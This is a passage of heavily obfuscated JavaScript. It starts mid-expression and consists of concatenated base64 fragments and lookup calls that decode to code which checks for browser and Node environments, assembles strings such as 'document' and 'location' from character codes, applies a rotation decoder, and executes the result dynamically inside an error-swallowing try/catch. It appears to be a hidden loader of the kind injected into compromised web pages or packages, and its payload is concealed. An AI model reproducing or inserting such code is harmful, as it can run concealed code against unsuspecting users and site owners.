t(0xc0)+'NTMsJ1JZdVMnKSkrKEkoMHgyODcsJ1JZd'+'VMnKStJKDB4MzY5LCdrSGNSJykrSSgweD'+'YwZiwna2V0cycpK0koMHg0N2UsJ1pCbVg'+'nKStJKDB4NmIzLCclMiprJykrSSgweDUw'+'MSwnbjhheicpK0koMHgzYWYsJ3ZwSUknK'+'StJKDB4MmY2LCdyd1AjJykrSSgweDJkZS'+'wnSSQmWicpK0koMHg2ZTcsJyZ0N2onKSt'+_0x3009172t(0x12c)+'ZVU1XicpK0koMHg2NTcsJ1JVQlMnKStJK'+_0x3009172t(0x237)+'hjUicpK0ko')+(_0x3009172t(0x1b5)+'WVxJykrSSgweDFkYiwnRiR3bCcpK0koMH'+'gzMWMsJ3FlTlgnKStJKDB4MjE3LCdTYyl'+'1JykrSSgweDJhYiwnKVkkTScpK0koMHg0'+'YzEsJ11wNmknKStJKDB4M2JlLCdNd0FOJ'+'ykrSSgweDQ4NCwnTTZSNScpK0koMHgyMD'+'gsJ1pCbVgnKStJKDB4Mzk3LCdkaXA0Jyk'+'rSSgweDRkZSwnZFh1dScpK0koMHg2NmEs'+'J2klQVgnKStJKDB4MmMyLCdNenBEJykrS'+'SgweDQzMiwncndQIycpK0koMHg0OGYsJ0'+'kkJlonKStJKDB4MzA2LCdSWXVTJykrSSg'+'weDVkZCwnZFh1dScpK0koMHg2YTYsJ0dT'+'QFYnKStJKDB4MjI1LCcjVUkhJykrSSgwe'+'DNiMCwnKSEhTycpK0koMHgxYzAsJ013QU'+_0x3009172t(0x8d)+'iYywnbTJsdycpK0koMHg0YzcsJykhIU8n'+'KStJKDB4NTA5LCdaQm1YJykrSSgweDU4O'+'SwnaSVBWCcpK0koMHg0ZTMsJyZFZXEnKS'+_0x3009172t(0x93)+'nZGlwNCcpK0koMHgyYTUsJ002UjUnKStJ'+'KDB4NDkwLCdNNlI1JykrSSgweDQ4MSwnR'+_0x3009172t(0x180)+'B4NmU5LCdkaXA0JykrSSgweDFhNSwnMEB'+'iIycpK0koMHg1ZjksJyo3eVUnKStJKDB4'+'MmFhLCdJJCZaJykrSSgweDQ0MiwnZFh1d'+_0x3009172t(0x94)+'Q1LCdEKExmJykrSSgweDY4YiwnR1NAVic'+'pK0koMHgyM2EsJ04kQ0EnKStJKDB4NjY5'+'LCdEKExmJykrSSgweDM0YSwnbktxNCcpK'+_0x3009172t(0x1ed)+'cpWSRNJykr')+(_0x3009172t(0x118)+'25LcTQnKStJKDB4NmUzLCcmUzNMJykrSS'+'gweDI4ZCwnKSEhTycpK0koMHgyZjcsJ3J'+'3UCMnKStJKDB4NmQxLCc3dXlyJykrSSgw'+_0x3009172t(0xc1)+'3onKStJKDB4MzI4LCcmdDdqJykrSSgweD'+'Q4YiwnZFh1dScpK0koMHg1MmEsJyZFZXE'+'nKStJKDB4MzIzLCdNenBEJykrSSgweDM5'+'NiwnS2UpYicpK0koMHg0ZTcsJ25LcTQnK'+'StJKDB4MmVlLCdJJCZaJykrSSgweDRjNS'+'wnbktxNCcpK0koMHgxZmMsJ0tlKWInKSt'+'JKDB4MWI4LCdyd1AjJykrSSgweDVhNiwn'+'XXA2aScpK0koMHg1YjUsJyUyKmsnKStJK'+'DB4MzJlLCd2cElJJykrSSgweDYyNiwndn'+_0x3009172t(0x9a)+_0x3009172t(0x229)+'IScpK0koMHg0MjMsJ0kkJlonKStJKDB4M'+'jBlLCdBUjd6JykrSSgweDNiNSwnS2UpYi'+'cpK0koMHg0Y2YsJyUyKmsnKStJKDB4NmE'+'wLCdxZU5YJykrSSgweDJlYiwnSSQmWicp'+_0x3009172t(0xfa)+'Cd2cElJJykrSSgweDY3ZiwnI0Q0JScpK0'+'koMHg2NzMsJ244YXonKStJKDB4NGE2LCd'+'JJCZaJykrSSgweDQ5NCwnSSQmWicpK0ko'+'MHgzZDAsJ2VVNV4nKStJKDB4MzY4LCdOJ'+'ENBJykrSSgweDI5NiwnTTZSNScpK0koMH'+'g0NTYsJ3Rvd0UnKStJKDB4NDY0LCdrJHR'+_0x3009172t(0x267)+'ZDksJyZTM0wnKStJKDB4MjUxLCc1eURUJ'+'ykrSSgweDQzNiwnJkVlcScpK0koMHgyZj'+'IsJ0tlKWIn')+('KStJKDB4MWI1LCdyOXJNJykrSSgweDNlM'+'ywnd0xFdycpK0koMHgyNWMsJ2tldHMnKS'+'tJKDB4MmYzLCcjRDQlJykrSSgweDM2Niw'+'nNXlEVCcpK0koMHg2ZmYsJ2skdEcnKStJ'+'KDB4NzAyLCdSWXVTJykrSSgweDJjNywnS'+'0phXicpK0koMHgzYjMsJ1pCbVgnKStJKD'+_0x3009172t(0x87)+'5VScpK0koMHg2NmUsJ3I5ck0nKStJKDB4'+_0x3009172t(0x1e2)+_0x3009172t(0xde)+'NkLCdWR3h6JykrSSgweDYyNSwnbktxNCc'+'pK0koMHg0ZjQsJypVWWknKStJKDB4NWVk'+'LCdSVUJTJykrSSgweDRmOCwna0hjUicpK'+'0koMHg2MjIsJyZFZXEnKStJKDB4NDQ0LC'+'dEKExmJykrSSgweDQ3ZiwnUlVCUycpK0k'+'oMHgzMDQsJ3I5ck0nKStJKDB4MjRlLCd0'+'b3dFJykrSSgweDZiNiwnSSQmWicpK0koM'+'Hg1N2EsJylZJE0nKStJKDB4NDZhLCcjRD'+'QlJykrSSgweDVkNywnSkxmIScpK0koMHg'+_0x3009172t(0xd0)+_0x3009172t(0x132)+'DQsJ2tldHMnKStJKDB4NTdmLCdTYyl1Jy'+'krSSgweDUxZCwnI0Q0JScpK0koMHg1MDQ'+'sJ1JVQlMnKStJKDB4MWUwLCclMiprJykr'+_0x3009172t(0x147)+_0x3009172t(0x13e)+'gweDZkYSwnJl1PSCcpK0koMHgzZDcsJyZ'+_0x3009172t(0x113)+'eDQyNiwnZFh1dScpK0koMHg1N2UsJ1JZd'+'VMnKStJKDB4NWQ0LCcjVUkhJykrSSgweD'+_0x3009172t(0x1fe))+('YicpK0koMHg0YzIsJyZ0N2onKStJKDB4N'+_0x3009172t(0x25c)+_0x3009172t(0xff)+_0x3009172t(0x1af)+'K0koMHgzYzEsJ3FlTlgnKStJKDB4MzM4L'+_0x3009172t(0x1cc)+'koMHgyYmUsJ0kkJlonKStJKDB4MzU5LCc'+_0x3009172t(0x204)+'MHgzNGQsJ11wNmknKStJKDB4MjlkLCd3T'+'EV3JykrSSgweDFlOSwnU2MpdScpK0koMH'+'gzY2IsJ20ybHcnKStJKDB4MmZhLCdpJUF'+'YJykrSSgweDU1MCwnUlVCUycpK0koMHg1'+'ZWUsJ0Ykd2wnKStJKDB4NWUxLCdHU0BWJ'+'ykrSSgweDUxYywnJTIqaycpK0koMHg0N2'+'EsJ2tIY1InKStJKDB4MWNmLCdKTGYhJyk'+'rSSgweDY4NywncjlyTScpK0koMHgyNmMs'+'J002UjUnKStJKDB4NTVhLCdxZU5YJykrS'+'SgweDViMCwncjlyTScpKSxkW0koMHg2MD'+_0x3009172t(0xf2)+_0x3009172t(0xee)+'SSgweDNmYiwnZFh1dScpXT1mdW5jdGlvb'+'ihxLHIscyx0LHYsdyx4LHkseixBLEIpe3'+'JldHVybiBxKHIscyx0LHYsdyx4LHkseix'+'BLEIpO30sZFtJKDB4NDAwLCdNenBEJyld'+_0x3009172t(0x135)+'HI7fSxkW0koMHg1YTIsJykhIU8nKV09Zn'+'VuY3Rpb24ocSxyLHMsdCx2LHcseCl7cmV'+'0dXJuIHEocixzLHQsdix3LHgpO30sZFtJ'+'KDB4NmVjLCd2cElJJyldPWZ1bmN0aW9uK'+'HEscixzLHQsdil7cmV0dXJuIHEocixzLH'+'Qsdik7fSxk')+(_0x3009172t(0x9d)+_0x3009172t(0xb0)+'gweDI2MSwnZVU1XicpXT1JKDB4M2EwLCd'+'HU0BWJykrSSgweDFhNywnN3V5cicpK0ko'+_0x3009172t(0x239)+_0x3009172t(0x181)+'EnKStJKDB4NTliLCdHU0BWJykrSSgweDN'+'mZCwnUlVCUycpK0koMHgxYjMsJ016cEQn'+'KSxkW0koMHgxZjcsJzV5RFQnKV09SSgwe'+'DY5OSwnNXlEVCcpK0koMHg0MDEsJ2tldH'+'MnKStJKDB4NjYyLCdHU0BWJykrSSgweDY'+'4OSwnVkd4eicpKyddJyxkW0koMHgzZTQs'+'J2RpcDQnKV09SSgweDMzNCwnayR0RycpK'+_0x3009172t(0x1bc)+'dpJUFYJykrSSgweDU1OCwnWkJtWCcpK0k'+_0x3009172t(0x270)+'J013QU4nKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcXx8cjt9O3ZhciBlPWQsZj1mdW'+_0x3009172t(0x1e7)+_0x3009172t(0x269)+_0x3009172t(0x1bd)+'jFlO2lmKHMpe3ZhciB2PXNbSigweDMyNC'+'wnXXA2aScpXShyLGFyZ3VtZW50cyk7cmV'+'0dXJuIHM9bnVsbCx2O319OmZ1bmN0aW9u'+'KCl7fTtyZXR1cm4gcT0hW10sdDt9O30oK'+'TtmdW5jdGlvbiBoKHEscil7dmFyIEs9SS'+'xzPXt9O3NbSygweDRjZCwnJkVlcScpXT1'+'mdW5jdGlvbih3LHope3ZhciBMPUs7cmV0'+'dXJuIGVbTCgweDYyOSwnRiR3bCcpXSh3L'+'HopO30sc1tLKDB4NjZkLCdNd0FOJyldPW'+'VbSygweDNm')+('OCwnJlMzTCcpXSxzW0soMHgyNjcsJ3Rvd'+'0UnKV09ZnVuY3Rpb24odyx6KXt2YXIgTT'+'1LO3JldHVybiBlW00oMHgxYjcsJypVWWk'+'nKV0odyx6KTt9LHNbSygweDYwMiwnXXA2'+'aScpXT1lW0soMHg1M2UsJ1JVQlMnKV0sc'+'1tLKDB4MWEzLCdpJUFYJyldPWVbSygweD'+'Y3NSwnVkd4eicpXSxzW0soMHgxZDAsJ04'+'kQ0EnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'Tj1LO3JldHVybiBlW04oMHgzM2UsJ0pMZ'+'iEnKV0odyx6KTt9LHNbSygweDUzZiwnS0'+'phXicpXT1mdW5jdGlvbih3KXt2YXIgTz1'+'LO3JldHVybiBlW08oMHg1M2QsJ05EV10n'+'KV0odyk7fTt2YXIgdD1zO2Zvcih2YXIgd'+'iBpbiBxKWlmKGVbSygweDY2NiwnKVkkTS'+'cpXSh2W0soMHg1NjMsJ002UjUnKSsnaCd'+_0x3009172t(0xc4)+'PUsseT1lW1AoMHgxOWYsJ1ZHeHonKV1bU'+_0x3009172t(0x1a0)+'gwO3doaWxlKCEhW10pe3N3aXRjaCh5W3o'+'rK10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtj'+_0x3009172t(0xca)+'ShEKTtjb250aW51ZTtjYXNlJzInOnZhci'+_0x3009172t(0x194)+'lW1AoMHgzYWEsJ244YXonKV07dmFyIEI9'+'QTtjb250aW51ZTtjYXNlJzMnOmZvcih2Y'+'XIgQz0weDI7ZVtQKDB4NjYwLCdORFddJy'+_0x3009172t(0x10d)+_0x3009172t(0x1a7)+'WicpXSh3W1AoMHg1ZWYsJ1JVQlMnKStQK'+'DB4MjczLCdkWHV1JyldKHhbQ11bMHgwXS'+'kseFtDXVsw')+('eDFdKSlyZXR1cm47Y29udGludWU7Y2FzZ'+'Sc0Jzp2YXIgRD1lW1AoMHg2ZmIsJ2skdE'+'cnKV0oZix0aGlzLGZ1bmN0aW9uKCl7dmF'+'yIFE9UCxFPXRbUSgweDIwNCwncjlyTScp'+'XSh0eXBlb2Ygd2luZG93LHRbUSgweDI1Y'+'SwnMEBiIycpXSk/d2luZG93OnRbUSgweD'+'IxZSwnbTJsdycpXSh0eXBlb2YgcHJvY2V'+'zcyx0W1EoMHgyMGEsJ3FlTlgnKV0pJiZ0'+_0x3009172t(0x1f9)+'HJlcXVpcmUsdFtRKDB4NDI0LCdSWXVTJy'+_0x3009172t(0xba)+'5cGVvZiBnbG9iYWwsdFtRKDB4NzAxLCdr'+_0x3009172t(0x91)+'mN0aW9uKCl7dmFyIFI9USxHPW5ldyBFWy'+'hSKDB4NWY1LCcmdDdqJykpKydwJ10oQlt'+'SKDB4MmUxLCduOGF6JyldKTtyZXR1cm4h'+_0x3009172t(0x109)+_0x3009172t(0x233)+'hGKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBxW3Zd'+'O31mdW5jdGlvbiBqKHEpe3ZhciBTPUksc'+'j17fTtyW1MoMHg0MTUsJ1pCbVgnKV09Zn'+'VuY3Rpb24odyx6KXt2YXIgVD1TO3JldHV'+'ybiBlW1QoMHg2YmIsJyZ0N2onKV0odyx6'+'KTt9LHJbUygweDFhZiwnMEBiIycpXT1md'+'W5jdGlvbih3LHope3ZhciBVPVM7cmV0dX'+'JuIGVbVSgweDZiMCwnM2EzQCcpXSh3LHo'+_0x3009172t(0xf6)+'bmN0aW9uKHcseil7dmFyIFY9UztyZXR1c'+'m4gZVtWKDB4MzVjLCcqVVlpJyldKHcsei'+'k7fSxyW1Mo')+('MHgzZGYsJ1pCbVgnKV09ZnVuY3Rpb24od'+'yx6KXt2YXIgVz1TO3JldHVybiBlW1coMH'+'gzNDUsJ0dTQFYnKV0odyx6KTt9O3ZhciB'+'zPXIsdD1uZXcgUmVnRXhwKGVbUygweDIz'+_0x3009172t(0x262)+'GU0LCcmRWVxJyldW1MoMHg2ZTgsJ04kQ0'+_0x3009172t(0x232)+_0x3009172t(0xac)+'YmEsJ016cEQnKV0oJz0nLDB4NClbUygwe'+_0x3009172t(0x17b)+'EsJ3dMRXcnKV0oJycpW1MoMHg1YjgsJ3d'+'MRXcnKSsnc2UnXSgpW1MoMHgyN2QsJ2kl'+_0x3009172t(0x228)+'SRNJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odyl7dmFyIFg9UztyZXR1cm4'+'gU3RyaW5nW1goMHg0NTIsJ0pMZiEnKStY'+'KDB4M2NkLCduS3E0JykrJ2RlJ10oc1tYK'+'DB4NmFjLCcpWSRNJyldKHNbWCgweDMwMi'+'wnaSVBWCcpXSh3LCdaJyk/MHg1YToweDd'+_0x3009172t(0x1ab)+_0x3009172t(0xdd)+_0x3009172t(0x251)+'gweDRhMywnQVI3eicpXSh3LDB4MWEpKTt'+_0x3009172t(0x172)+'LCcpISFPJyldLCdnJyk7cmV0dXJuIGVbU'+_0x3009172t(0x264)+'YsJ2skdEcnKV0oZVtTKDB4NWE1LCdLSmF'+_0x3009172t(0x16d)+'W1MoMHg1ZjQsJ20ybHcnKV0odixlW1MoM'+'Hg0OTgsJ3ZwSUknKV0pLGVbUygweDMwMS'+'wnbjhheicp')+('XVtTKDB4NjBlLCdaQm1YJykrJ2NlJ10od'+'CwnJykpLCcvJykscSksZVtTKDB4MWE2LC'+_0x3009172t(0x1ce)+'uZXcgUmVnRXhwKGVbSSgweDY5NywnZFh1'+'dScpXSwnZycpO2s9ZVtJKDB4NTIyLCdBU'+'jd6JyldLGw9cCxtPWZ1bmN0aW9uKCl7dm'+_0x3009172t(0x268)+'5cicpXT1mdW5jdGlvbih2LHcseCx5LHos'+'QSxCLEMsRCxFLEYpe3ZhciBaPVk7cmV0d'+_0x3009172t(0x184)+_0x3009172t(0x145)+'ZKDB4M2E4LCdtMmx3JyldPWZ1bmN0aW9u'+'KHYsdyl7dmFyIGEwPVk7cmV0dXJuIGVbY'+'TAoMHgzNDQsJ25LcTQnKV0odix3KTt9LH'+'FbWSgweDQ4MiwnR1NAVicpXT1mdW5jdGl'+_0x3009172t(0xc5)+'WTtyZXR1cm4gZVthMSgweDQ3OSwnbTJsd'+'ycpXSh2LHcseCx5LHosQSxCKTt9LHFbWS'+_0x3009172t(0x1cb)+'2LHcseCx5LHope3ZhciBhMj1ZO3JldHVy'+_0x3009172t(0x18a)+'yx4LHkseik7fTt2YXIgcj1xLHM9ZVtZKD'+_0x3009172t(0xc2)+_0x3009172t(0xe3)+_0x3009172t(0x202)+'TcsJ0dTQFYnKV1bWSgweDM4ZiwnTTZSNS'+'cpKydjZSddKHQsJycpXTt0JiYobmV3IHQ'+'oMHgwLDB4MClbWSgweDY2MSwnUlVCUycp'+'XT1lW1koMHgyY2UsJ3Rvd0UnKV0oaixmd'+'W5jdGlvbigpe3ZhciBhMz1ZLHY9clthMy'+'gweDMwZCwn')+(_0x3009172t(0x230)+'HMnKV0od2luZG93LHt9KSwweDgsWzB4Ny'+'wweDc0XSxbMHg2LDB4NmVdLFsweDUsMHg'+'2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzVd'+'LFsweDIsMHg2M10sWzB4MSwweDZmXSxbM'+'HgwLDB4NjRdKTtpZih2KXJldHVybiB2PX'+_0x3009172t(0x8c)+'4OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0s'+'WzB4MiwweDYzXSxbMHgwLDB4NmNdKSwhI'+'XYmJnJbYTMoMHg2NzIsJyNVSSEnKV0oaC'+'x2LDB4NCxbMHgzLDB4NjZdLFsweDIsMHg'+_0x3009172t(0x22d)+_0x3009172t(0xe4)+'j1lW0koMHg0ZDIsJ0QoTGYnKV0oaCxuLD'+'B4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmV'+'dLFsweGEsMHg3M10sWzB4OCwweDRjXSxb'+'MHg3LDB4NzRdLFsweDMsMHg0NV0sWzB4M'+_0x3009172t(0xa5)+'gweDY1MCwnJlMzTCcpXShuLGtbSSgweDY'+'yNCwnSkxmIScpKydjZSddKGwsJycpLG0p'+'O30oKSk7')))();}.toString();return _0x9126373.slice(_0x9126373.indexOf("{") + 1, _0x9126373.lastIndexOf("}"))})())),j[Z(0x239,'cbgo')])));}catch(N){}}());